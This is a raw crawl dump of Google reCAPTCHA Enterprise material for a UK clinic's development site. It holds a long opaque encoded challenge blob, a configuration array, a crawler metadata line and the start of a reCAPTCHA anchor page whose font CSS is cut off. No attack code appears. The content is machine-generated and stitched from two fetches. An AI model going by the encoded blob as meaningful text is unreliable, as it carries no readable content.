c/dsOiMQQrU8KBYn3DsihNC2YOwo/DgsOTwqXDoMO4cMOwf8ObSH1Mw41wwrbCrHoHTMKBeHTDgEzCosKiZ2bCp8OOBMOIfw1lFsOvZ8O/[base64]/DhMKlZ3oUw4zDlsOTw6UqwoHDocOmw4LDukl1KF7CvlBTwrHCn8OtQgDDscO4FsK4EMO7w6nDhQ0yw6vClBd0TmDDocOlX1h/U05DwodXw7BOKsKtKcKhdRpbAyzDksOVYRcIwp4/w4tBOsO0e0McwpbDsyJgw7nCkXxHwr3CiMKRbhF2SGtYBx4YwpjCrsK+w6V1wrbDqRXDscKEOsOEG1PDnMOdccKAwoXCriXCg8OsQMK3Sj/Chz3DrcO8MQ/[base64]/CsMKKwq3DjQ0WG8O2e8OdwqAnwrtiG8K8SlnDpAJJZ8ORw5RBw40STGR9wpYxbXXChjTDnsKAw7FDFsKBVn7Do8Oyw6HClinCjsOyw7TCicOyS8O/BFXCgMK5w6fCjjclYnnDnVjDhTHDk8K6b3woBsOKJMOXaC0/DhV3wqljI1LCp1QsWl9pcMKNVWHCrsKZwofDmyseFsKNSSXChjvDkMK3JW9ewp43OFDCsj4Rw5vDiwrDp8OeVQ3ChsOow6gdGMO5JMOGQmfDkzUgwpfCmUXChcKdwq7Dl8KMZBpDwoJTwq0GDcONUMOlwrXChzhYw5PDrmx7w6DCgBnCrXMvwrg/ScOpfcKuwpo2EAfDtQNENcK1GzfCisKfw7Aewptaw499w5nDtsKrwpDChB/DvCxjDsOvXUgSZVTDu39VwqHCphPCrsOPQSgGw48ZB2tGwpvCrsOUPw7CvW8vTcKrdMOEFcK+RsKhwopQwqXDsxQpMDTDrnrDmCDDhT9JU8KCw5hAC8KNNUcPwrPDisK7IEIVcsOdFcKiwo3CrzrCvAMpPEB9wpnCgEjDum3DiE12ATkUw6jCtX/DrcOxw7gUw75Wd0Jyw5YcHXBzMMOEw5g5w5RBw75VwpvDksKSw5bDrwPCowjDlMKzQGtZe3rCnMOywqHCiU/DoB5/dS/Di8OLYsKvw7RYHMKRw63DqcK7NcOrYcOawr52wpxDw6Ydw7PCvErCk0sUSsKHw7B5w64yF1VGw554wqXDpMO+w6fDtmlfSMKsw6/CjGlCwrTDvMKtVcOQbHjCpyHDsCbCpsKRYxvDucO3RcOyw4xYcRMzZC/DrsOERmzDokQ8ORBfI3fDsVTDs8KXMMOWCsKtDFLDkjbCgDnDj0ljwps3S8OqWMOMwqjCmFlJUFjCrcOzawF7wrVow7s/wqgnH31zw68ZNQjCjDHCkx53wpDCv8OSwr4cw5/[base64]/Dn8K9dcKEwrhFw4bDny3ClhRIMlhhO0nCtsOVGxHCuMKhRsKWdkABZcOAw6p/[base64]/SsKDwqrDhRPDi8K9Z8KbHhdzQSIZFMKew6/CknjCusOEIsOww5/[base64]/CkUzCpsOoWcOgw5nDonlrw5DDqQgrwrXDmG3Ds08Ob8O4woAiw4BUw7vCn8Obw5bCnVZSfQbDjsK/fEtiWcKCw6cXOkPCtsOPwpnCggZ7w4ESfmM3w4EYwqPCjcKdwrcfwoTCncOywoNuwpEew41ANB7Dixp6YS5Dw5QRSXF3GcKywrrDvy5oRXslwo7DgsKFbS8SAX4pwqjDmsKlw4rChcOawogmw6PDkMOLwrdwesKKw73CtcKVwqXCinQgw5/CvMKQMsO5PcKZwofCp8OPScK0agw2GzHDt0Jyw58kwpvCnkjDgB/DqsOPw5LDvTzCscOjQh/[base64]/DtQJwL0TCncKFw6o/M1TCh3nCiGfCiMOeZMK/UcOXw58kKsKlOMOQw7R4wrPCkFZ/wqkbR8OawpzDhsOlRMO3YMOuahbCgcKSS8Oxw6lYw59WfUsdecKowqfCtGLDkkzDiFHClsOawqlqwrBawp/CsHBfE15zw5ZXfBDCj1QeQinCrAzDvGJGWkITAgzCs8OkA8KcfcO1w4vDrw7DvcK+Q8OMwqdyJsOIQGfDocKoBUI8AMKaURTDvsOkehvCr8KVw5fDhcK5J8KqK8OBVHRlBwjDncKDADHCuMKEw6/CuMO+fBrCgQQLVsK7M17CosOGw600DcOPw6B5BcKsGMK2wqvDh8K+wrbCjMOGw4hJZsOcwq4jdykgwoDCscOgPwpYQgxyw5Y3wrRqd8KKUcKQw6pXMsKywpY1w4ZbwonCgWMew6M8w4ASHEkVwqLCqFlMU8Omw6NVw4AMw6B5dsO/w7zDlMKsw5AeUsOHCGHDpwfDrcO/wobDiHfCiBTDj8Krw4TCvi/CoAPDtQbDsMKnwqLCm8OfLsKQw6AtH8OMZcO6NMKgJMKcw65Iw785w67DksK0w49tGcOzwrrDshdGWcKnw4F+wocVw5VIw6JOacOQE8OlGMKqczcqcCsmSSfCtCLDosKcIMOvwoZ+SBQQD8OXwqrDvh7DhFBsWcKuw6PCk8ODwofDoMKFKMK8w4nDhg/CgcOMw7LDjVMJG8OkwotVwpkiw7wRwrUOwpZqwoJ0DWJFGcKSacKUw6tRbMKqw7rDk8Kgw4PDksKBMcKIODLDm8KUfgN+L8KlZTLDt8O6P8OrGlkiIsOyWnALwqrCuBsiasKzw6YNw7zCksOTwqXCscKvw6XCgR/CiVDDjcKVIiQ7GCsEwr/[base64]/w5A2QC3DmV02w7rClsKZXmoBbHLDicKTCcOKw5fDs8KlNcK9w60wccOIQy3CsXTDgsKKCsOGwoLCgMOCwrxpWwkww6dTLh3DjMO3wr1ALTLDkhTCs8Kgwop+VioNwpLCuAQEwrw/Px/Du8OFw5/Cu3dkw4tYwrLChB/DiAVew5zDhAzDhsKEwqI7ScK3wqXDi2XCiETCl8KhwrghaEQcw4ocwpMLacOLIcOSwqTChi/Co0HDjcKiZCRWdcKPwrbCisOowr7DgcKNdWhGGADDhSLDs8K9WGgKfMK3f8Oyw5/[base64]/JivDn8KgwqjDmELDtsOhwptWw6hPI1DCjjMqcFPCo2zCusKWNcO0HsKewrrCgcOWwp96GMOCwpxOQ2LDusKoGhPCpzNidkHDrsO4w7LDssO1wpchwp/CvMKlwqJDw7t/w4Uzw7bDpQllw6QawpEiw6w/cMKsasKpRsK8w7F5QsO7wrlZWsKow4g2wpBhwqI2w4LDgcOMCcOuw4PCszQvw71swoA3HxVBw6jDmcK+wrnDmBzCn8ORAMKYw6EcGMOEwqZbBmfCsMOrwq3CiDzCosK3HsKBw5rDoWHCl8KVwoEwwoXDu2N+ZiU0acKEwokbwo/DtMKQTcOCwobCh8KCwqLCkMOhNyBkFMOWFMKgXR4YLGfClTJbwo0ECnHDv8KpSsOzc8K8w6Qjwp7DoWNEw7HCisOjOsODCV3DvcKjwr8lak/CgsKEfUBBw7QWWsOJw5UXw67Co1rCrAbCiETDiMKsYsOewp7DgCvCicKHwoPDilRwLcKzDsKYw6rDgWPDjMKjb8K7w5rCjcK1JH5EwpLChHHDtRTDrXNoXcO4fXpyIcKXwoPCpsKmbBzCpgPCiyXCqsK6w6BywrwURsOxwq/DmsOqw7ciwqBpMsOLKWZlwqgvfFXDg8OUcMO2w5jCjEU1HAfDr1XDr8KWw67DpMOJwrTDkxghw4LDl3LCiMOrw7gJwqbCtyRVWsKeMMKhw6fCvsK/[base64]/[base64]/DmQHDvkrDiFTDgTXDqsKxw5sMw6XChsKoT0nCuTTDiMKHHQzDiEzDpsKTwqoGTcKGNncVw6XCuHnDqxrDm8KUecOJw7TDnj8zHWLChHDCmF3CoCEeWQbCmsOtw508w6zDocKpVwjCpjdwJWTDhMK8wqTDsUDDnsOeGS/Do8OGA1hlw5RQw5jDncKtaQbCgsOxL1UiBMKlGSPDtAPDpMOED2fDph1uUsKZwqfDlsOnRMOywpjDqR93woszwr9HEQ3CsMOLFcKqwplVNmVeERA5EcKlBXtFdBHCoglTHkhcwpDCmAfCt8K0w7zDt8OLw5YyAjTCucKfw5EIQz3DjsKDcRZzw5I/dGIaBcO3w5fDrcKCw55Kw5IbQCzCgWJ5MsK5w4d0T8Ktw7wQwo5wMMKRwrdySQA9wqRja8KnwpV/[base64]/DsEPCiEIRLMKNLBvDgsORRA/DogXDiMK4WxZXYcKEw7jDqFw1w7rCssKLdcOWw5/CuMO5w6Nqw5PDg8KMXBjCkkR0wrPDhcOZw68Sfx7Do8KLe8K/w5UhDMOOw4/[base64]/XELCj8KnURTDpsOvwoTCisOXXXfDm8OZUnNFB2HCumx2wqnCtMK2dMOURsOEwr3DlwLCpkxcw7jDhcKYcy/DvncoRFzCvUkOSh5VWXrCu1RPwoMQwqdaRRdvw7BYOMK5JMK+E8Ocw6zCrcKFw73DuWjCmmwyw75Rw7xALHzCiw/[base64]/CtQxTw5QEw5gBw5gawr9AQcOhFlxSwoRDwqVaLybCp8OBw43Cqwcpw6VMWMOaw5nDtMKjQBNPw7bCs3fCoyLDsMKNYh0TwqzCp0U2w5/CgQ99QErDgsO7woUkwpTCjcOYwqMkwoxHB8OUw5jDimHCm8O/[base64]/w5sJRsKaSMOOw7vCvsOZwrgpScO2wqHDm37ClMOPwrfDt8OLZ0w7Cl/DpRPDjHUWBcK1MDXDhsKXw7cPBA8pwonChsKNJi3DvnsAw7DDiwkbUcOpT8Ouw7ZmwrBOZg4cwqnCoAvCisOGJEQTIxNffzzCosOrVWXChjPCuhhgSMOzwojCg8KgAkd9wo4Xw7zDtwg3InDCjiRGwplVwpk8VkEUH8OLwoPCosK/wpx7w6bDi8KMOy3Cp8K/wrFIwobCil7Ch8OZHgfCncK/w7YKw7kAw4rCk8KxwoU7w6vCs03DlcO2wodwahfCtcKHUUHDgl05ZULCs8OsIMKzQcOFw794HsK+w7IqR3VXOi/CsSwDMjRUw5dyUwARczYLHXxrwoQdwqxTwqwuw6nCtWpcwpUQw5d5HMOJwoQAUcKqIcOuwo1/w6FdOHYSwoUzFcKsw5pMw4PDtE14w61KTsKabBd8w4PDrMOKTMKGw74mHlknB8ObaGLDth9zwrzDr8OyMVTDjzHCkcOuKsKufMKmRsOpwqbCgmY4wr4twqLDoHHChMOqGcOrwo7DscKrw58EwrFaw4EbFhLCssKoGcKFE8OqWFrCnlLDpsKLw5/Dk2UfwopXw6rDkcOIwpBUwpfCoMKqXcKjc8KbH8K8E2rDl0ckwrvDkXgScjrCg8K1fVt+Y8OxBMKPw4dXb03DicKiBcORXzfDr3/DlMKKw7rCqztdwqUDw4ICwoDDonDCmsKfBTgcwoAiwrjDi8K4wqDCoMOmwpBMw7PDvMKlw4HCkMKww67CuUfDlnVAOj02wqjDncOOw6wcV3ozXRnDhCExE8KKw7Nlw7DDncKAwrnDh8O/[base64]/wqXDmAjCnDIiFMOwQcOwdsOow5vCgMOVcT3DnWkICxvDm8O/KcOzL3odQMOwGQjDmsOuA8KZwrzCt8KxLMKOw4zCun3ClxLDq3bDucKOwpTDj8O6JzRPA1ARRRLCtMKdw57CssKVw77DvcO9a8KfLB0wK3Iywq4HeMOgLB/Dj8KMwok0wp/DhF8ewq/Dt8KwwpDCqBTDkcO4w6vDksOwwr9Gw5BJHsK6wrrCisKQPMOnD8OUwrvDpsO7OXPCoRPDsgPClMOQw6VnW2EdJMOxw7odFsKwworDh8O+QjrDn8O/c8OTw7nCrcK2fcO9ayYJABvCmcOFHMKuYWNHw7bCiAQYIsOXIBRuwr/[base64]/DtMOCQFPCkcObw6VGN8O/w5HDqMKMU8OiWcK9wrLCq8KzwqDDjzdGw5vCnMOTG8K2WMKpTMKoIm/CpGzDrMOIS8OMHCQawpthwrfCp0vDv3EzK8K3DUPCrFIew7kSJm7DnArChHjCjmfDjMOiw7XDqMOpwonDugPDk2rClMOKwodAIMKYw6M0w7XCn3tUwpgLWR7DhnbDvsKYwp8bBEPChAvDg8OHE0rDhgsFMQUTwpUoP8Kfw6/CgsK0ZsOVDwsHaTwsw4USw57CmMK4PVx1AMOqw6UKw7FFU2sKHXjDscKKQVc9bxrDpsOKw5jDk1XClsOXQjJ9FgHCrsOzCyLCn8O5wpPCjh7Cs3MdcsKwwpUow6bDrn8/w6jDlwtKEcOhwopPw4FewrBmD8KMfcOdXsOuYcKhwoEEwqZxw7khWcOlEsONJsOrw4rCt8KAwpPDuB59w4fDkmFrGsOMRMOFOcKcd8ODMxhLS8Onw4rDh8OMwoPCv8KmPn9qUsOTW3Vew6PDiMOrwqDDn8O+KcO2SyQJEFUvVT8BT8OYa8K/wr/CsMKwwrYgw7TCvsOOw6FbRsKNX8OJbcKLwooSw4/[base64]/DtD3DkiDCqWjCljlQScOUEcKRw5zClsO2wrPDggLCmX/Cqm3DhcKzw49ab07CtCPCkRPCssKnMMONw4Zcwq0sWsKsUm5Aw6NHdnQOwrHCmMOcLMKITi7DvWvDuMKJwoPDjjNMwrfCq23DkF8sARTDokEZUT3DnsOpFMOWw6wuw7wVw5cNQw1GEkXCkcKLw7HClFJdw7bCgjPDhlPDlcK5w5sKD1E2GsK/[base64]/[base64]/[base64]/CsxBpXcKAczTDrsOHSybDtDLCtXjCqcKNwoPChMKSUyfCgsKueBJfwr97UmB1w6BZWGTChz3DtzgvPcOVWcKRw7bChX7DqMO0w73DrUXCq1/[base64]/[base64]/[base64]/McKFWVlOaGnDt3dCw4hbwrXDgyDDoHIQwqJdKFHCknLDkMOuwqxUSULDlMKQwoHCuMO5w5wZRMOjWB/DvMOIISxMw5E1VTdCRcO4DMKqB0nDhzQ0B0LDqWtgw45FCDrDm8O8M8OVwr/DnFjCp8Ogw5jDosK+Ox5pwp/CncK3w7lywr92HcKGF8OndMO9w45twrLCvDbCncOXMg/CnGrCosOzRhjDrcOsQ8OTw4nCp8OqwpIfwqBGZi7Dt8O+MRIRwpLCpDfCsUPDoFY/DDRewrTDvQgnLGfDt0/DjcOFUhJ9w7J9EAo0ecKgXcO+NVLCuWDDkcOTw4kiwop0aEcww4Qcw6DCtCHDqWASMcOhC1khwrVgbsOaMMOKw4/CmGtCw7dpw4/CngzCsGrDpsKmGXTDjDnCg1xhw4I3dQHDjMKpwpMMCsOlw5jDlXrClE3CjBNXZMOQVsK4UcKUHB4KWFkRw6V3wovCsShwHcOwworCs8Kew4EfCcO9c8K5wrMKw78ZHcK3wqDDqCDDnBfCu8O3aw/[base64]/[base64]/wo/CmFHDkFQhwr9Uw4jDgsKBwqAyw6LCmcKjXCI7w6oqQcKOeiLDlMOpIMKEez9iw63DmADDl8KYSScbEsOMwqTDpwsOwrjCpcOaw6tuw4rCgghHRsK7Z8OXPFPCl8OxeRYCwpgUUcKqB2vCqiZvwpcYw7c/wo9lGSDCvCbDkC3DpwjDslPDs8O1AzlRfhY8woXDlDsHw77Cg8KEw7g1w5nCucO5IV5ew4lAwod5RsKjHHvClGfDvMKQZHFwQhHDjMKVIxLCoE5Aw6QNw5UKelE/IXzCscKnf2HCuMK1UMKuQ8OQwoBoXcKmeUkbw7fDj37CjicDw7M/awFuw5NPwobDvn/[base64]/[base64]/w6tkwqDDjTbCtwAZwpPCoMKzw63CuRYKwrrDp3jClcK6QsKww67DiMKmwrrDimY3wph/[base64]/CkMOeeWl/[base64]/CmcKgwoDDoMOnYwp7wprCrFEVE8O3WjkCw49swq3Cu0XDv2DDhF3CoMOZwpMWw7pzw6/Dk8O+HMOuJyHDosKsw7Ukw6xJwqRMw6F8wpcsw4Efw7IbA2RBw493DUgufTLDsn0Lw77CjMKKw4fCn8KZQcO3MsOzw41uwrp/eUzCqSEZEHADwoXDrQBAw4fDk8K9wr8rSQpLwojCisK9TC/CjsKeAMKbLg/DhFI8IxjDksOzbmF+W8KzNWbDpsKqMcKWYA3DrTVOw6/Dm8ODMcOVworCjibCvsK2bm/Ct01Vw59dwpNKwqcEfcOQJ2MKTBo1w4BGCm7Du8KAbcOxwpfDvsK3wrx4GyPDlWXDvXN4eE/[base64]/wrUJGMOVUw/Dq8Ohwr3Ct8KIwrvCvkZRw4vDuARjwpw9AUXCgcOCKCBbaSM/GMO7bcOnAkBuPMKtw5TCozVVwpsEQ0LCkEQBw6jDq0HDsMKaD0J7w5HCsyFcwqfCgidCb1fCmQ/DhjDCssOPwoDDocKEbHDDpirDpsOkHRhjw5vCmHF2wrkSRsK8LMOAGxN2wq9HecKFIEExwpU6wqbDrcKqFMOmUhvClRHCmXfDg0DDmcOow5XCvcKGwqZuBMKEfDRMdw1XEh/Co3jChzPCtQHDvlY/[base64]/[base64]/Cr8K9w77Dm8Kawp3ChjjDt8KZwrkvwr/[base64]/ConNXwogELsO/w5sOwr5LJHtrFj0yw7URJsKTw6zDoSoQfGbChcKnTHTCp8Oqw5BGBhppL33DjG/CjcKUw4LDisKpMcO7w50tw4fClMKQK8OyccOtGEhvw7ZwK8OHwr5Nw4bCiE3CscKzOMKRwpbCnmfDvz/ClsKAYkl2wrwSahnCi1fDvzjCm8K3KARHwpjCpmvCg8OGw4HDt8K8AQAzTMOpwpTCqSLDjsKXDVpCw6QKwprChnjDmhw8AcOJw4zDtcO4EGbCgsK5SibDuMKTUibCv8O3dnjChCEWPcKqAMOvwqnCk8KMwrbCn3vDvMKFwq5/WsOhwolawrXCtkHCvyPDrcKBHxLChBjDl8ORCHzCs8O4w5XDvFsZFsO3eyzDpcKMRMOgacKyw5ZAwrNbwo/CqsKVw5XCpMKFwoIuwrTClsOkwr/DszbDoVl3XDdNc2tlw4tHFMOqwoZ5woHDkVxSBnbCog05wqAqw4phw5TDrWvCgUsBw4TCiUkEwp/[base64]/[base64]/CjMKDw7LDmsOtX8KoHzQ9FsOnWE1XGgMjw4xZw6jDtlnCt2LDn8OzMz/DvTLCvsODDcKFwrjCtsO2w4kqw4zDoRLCiFsqDEk6w6PCmwLDrcK+w5/ClsOWK8Opw5MwZw5mw4I4Q3RbDGRhH8OpIQzDusKVYB05woAPw7fDicKPF8KWWifClRtxw6tNDl7Ctlg/W8OJwqTDkm7DiVEkdcKoQgBHwpjDlWUDw4UsesKxwqLCssO1KsOHw5vCklzDondjw6dqworDgcO2wrc7B8KBw5HDqsKCw40pPsK4bMO4b3HCrj/CiMKkw5pnUcOqGcOqwrYHIMObw7HCtARzw6rDsCDCnCAcO3xew48EOcOgw4HDkwnDn8KIwoPCjw4kNsKAW8KTCC3DogfCoTYMKB3ChE5zOMOwHSzDm8KfwotSDAvDkyDDsXXCksO2TsObI8Kxw6jDo8O7wqUqAWc1wozCrMOPd8OlBiALw6pHw5fDjQInw4/CucKZw73Cs8OSw6dNKAVTQMONRcOqwovCk8OUJUvDsMOVwppcRsOEw49Kwqplw5LCp8OnFsK3P2hKXcKAUjfCnMK3PXhLwo4Swq1qYcO8RsKGZjNGw70Pw7nCssKfZHHDrMK/wqfDr3onBMOcY2AbJ8OnFSLCvMOHecKbOcKDKFHCjQ3CksOjQ3YOFDlJwpovdSpow7XCvhTCj2LDqy/CmVhlPsOeQEY5w7Mqw5HDjsKzw4jDhMKcSSVMw6/Dvi8Iw7QJSBl9VzzCtC/CnGHCl8O6wqghw77Du8O5w6NmMyk7csOEw4/CjTTDlV3CusOUFcKtwqPCrCfClsKRJsKtw4I4ED4eYMKBw4lpLA3DmcK6FsKSw6DDvWkXXBDDsz8Fw7Jsw4rDgTDDnTQDwq/[base64]/CkSfDosKZwrfCqcKfwpDDo8KbwpXDn3rDkh84AAHChQFsw6TDmcOxNEcxPw1xw6bDrMOEw50qGcO3WcOLE20DwpPDh8KLwp/CtcKhZx7CvsKEw7opw6fCpxEtJcK2w6Z2PzjDs8OsM8OgMlHCnDsGVnNnZ8OEaMKowqMIV8KKwpfCmj4/w4bCocOCw4jDn8KCwqTDq8KKb8OHZsO4w75qBcKrw4NUFsOyw4/[base64]/ClcOEX8OFw6FiwpTCg3PCgH3CuMO/PAbCu8KyUcKbwpzCmFlXe1TCisOzPkXCiVM/w5fDg8OvCEPDmsOGwoYtwpkHPsOkOcKpZG3ChXLCkBgAw5VYPUbCosKQw5nCvsOsw6TCncOWw482w7M/wqvCkMKOwrLCmMOZwo4uw6XCuxTCvGh0w6TDp8Ktw67Dj8OHwoHDgMOvEmzCisK8WGsRNMKIGcKmJS3CncKPw49tw7rCl8OuwpPDrTldZMKNJMO7wpDCvMKiPzXCuhtDw7/[base64]/KQtcwrnDn8K2CMOjw4NnYiTChTzClTjCgnUOW0jDtlXDmMOtMl4sw4s7wpPDnhsuTzVZFcKzRj/Dg8OzOMOmw5JMecKzwok0w77DlsOYw4Iuw5IKw4sKf8KCw7UxI1/DmAFiwowgw5vCnsOafz8kSMKPPy7DiG7CtSZ7TxsRwoR1wqrCuADDhAzDnUB/wqfCu3vDgEphwoQTwobClSnDt8Klw688E3kaP8KFw57Cp8OJw4vDpMOzwrfCg0w/[base64]/DjcKifB9rw57DsTM/bBdtZcKfw6RNTMOawqrCnGLDgQh6UsOABwLCsMO2wo3Di8KQwqnDoXZ3eAJzWCV4RcKOw7ZFSkjDkcKaXMKIYj/CrybCsSXDl8Kjw5vCjBLDmMKHwpXCv8OmG8OpPMOtN0nCinsAb8Kkw6zDg8KtwrnDpMKiw6V/wokhw5DDrcKRGMKNw4DDgkrDucKkcVXCgMOiwpYQEDjCjsKcfcOdUMKRw5LCocKBXEjCuW7CgcKRw7QmwrJqw4lQf0MDAD5rw57CuE/Dt1R4cSVswpcGVzUOD8OJKHtTw4gqLSAHwo1xdcKcLcK5cD3ClkzDlMKUw6vDmkfCvcO0BBQoQ2zCkMK6wq3DgcKnRcOrDMOTw7LCsHzDp8KfInbCp8K/GcOcwpjChsOIeinCshDDkGnDi8ONWcOMSMOfBcOqwo92GsOHwqXCj8OXfjDCjgR5wrDCjnMfwpdyw7/[base64]/wrbDoMKVw5jDlMONw4Bxw59FTsKSw5/CnAYBZll7w60iR8OFw4PCrsKgwqlBw7nDrsKTZMOGwrLDtMKDUnjDisKAwrY8w54vw7Vbe1UvwqhxOy8TKMKjSTfDth4DPWVawonDpMKcQMOpY8OHw5Aww4lmw7XCssK6wrTCksOUKQnDq2XDsCl/ehPCvcOhwqo3UW1xw5PChHwBwqnCisKnE8O3wrQZwq9uwr4UwrtzwoPCmG/Ckl3DkzfDnATDoCt0YsKeVsKSLRjDgDLCjR0qHsOJwq3ClMKvwqEdcsO6WMOJwqPDqMOpG3HDvsKawphqwrAbwoPCvsO3MFTChcKMVMOFw7LClsOOwrwowqxhH3DDuMOHJnDCoErCnHI/fxtLfcOLw4vCsUFWLVrDoMKoUMOxMMOQJhU+VmcsDxLDkG3DicKww7HCssKSwrFWw6TDmB/[base64]/Do3IBecK0wpMuVcOsZcObM8KJLyo1AMO0E8OLRg4/DHEUw6dmwp7CkVMXUMO4J0Y0w6F4EkvDuBHDuMOMw7s3woDCssOxwrHDoS3Cu3Qzwr90ecONw4wSw4nDoMOmSsKpw7vCnGE3w4ssacKVw785O2UtwrHCucK3JMOfwocpBDzDhMO/aMKpwovDvsO5w60iEcOnwqHDo8O+LsK+AQnDhsO5w7TCvBbDm0nCq8K8wo/CpsKsSsObwo7Cn8OwcXnCrT3DvizDp8OJwoBDw4HDmiQ9w6J8wopJHcKow4jCtxHDm8KHIMOCEhRYNcOPNFbCrMOkEWZvF8KXc8Olw6dKwo/[base64]/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcT4bUaAAAAAPuFqRbKkwLFXzEKfwbVP_7gX1Ee\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dev.advancedlipocentre.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YzRO/e2wTFgbdWyOLIg1rs3NPMU1YWJkN8N8YPQAHVM\\u003d\x22,1,0,null,1,1768547740570,0,0,[85,185],null,[249,56],\x22RC-QlciIq_LO5fPJA\x22,null,null,null,null,null,\x220dAFcWeA5D72af7xfgq5-XGzeYl2GeGtW0K18ZpBa9yMjJbbuVAV5I20V413hv7KcxzSEOkqmSoSYsfgAFfKl12zh_-7IgwD5j-w\x22,1768630540502]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9kZXYuYWR2YW5jZWRsaXBvY2VudHJlLmNvLnVrOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=oo5n2izfuzwd
body_size: 48446
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, 